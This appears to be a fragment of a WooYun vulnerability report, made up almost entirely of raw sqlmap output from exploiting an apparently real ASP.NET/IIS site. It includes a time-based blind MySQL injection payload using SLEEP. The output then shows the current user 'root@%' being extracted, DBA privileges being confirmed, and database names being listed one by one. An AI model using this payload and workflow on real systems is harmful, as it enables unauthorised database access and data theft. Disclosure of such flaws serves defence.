 Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: 1.1.1.1' AND (SELECT * FROM (SELECT(SLEEP(5)))xHVN) AND 'tERV'='tER
V
---
[10:09:01] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: MySQL 5.0.12
[10:09:01] [INFO] fetching current user
[10:09:01] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[10:09:13] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[10:09:23] [INFO] adjusting time delay to 1 second due to good response times
roo
[10:09:45] [ERROR] invalid character detected. retrying..
[10:09:45] [WARNING] increasing time delay to 2 seconds
t@%
current user:    'root@%'
[10:10:14] [INFO] fetching current database
[10:10:14] [INFO] retrieved: xlrz
current database:    'xlrz'
[10:10:59] [INFO] testing if current user is DBA
[10:10:59] [INFO] fetching current user
current user is DBA:    True
[10:11:01] [INFO] fetching database names
[10:11:01] [INFO] fetching number of databases
[10:11:01] [INFO] retrieved: 18
[10:11:11] [INFO] retrieved: information_schema
[10:13:52] [INFO] retrieved: fsc2013
[10:14:48] [INFO] retrieved: jybf2013
[10:15:53] [INFO] retrieved: map
[10:16:20] [INFO] retrieved: mysql
[10:17:12] [INFO] retrieved: naati
[10:17:52] [INFO] retrieved: performance_schema
[10:20:29] [INFO] retrieved: sjwlzph2015
[10:22:15] [INFO] retrieved: t_
www.wooyun.org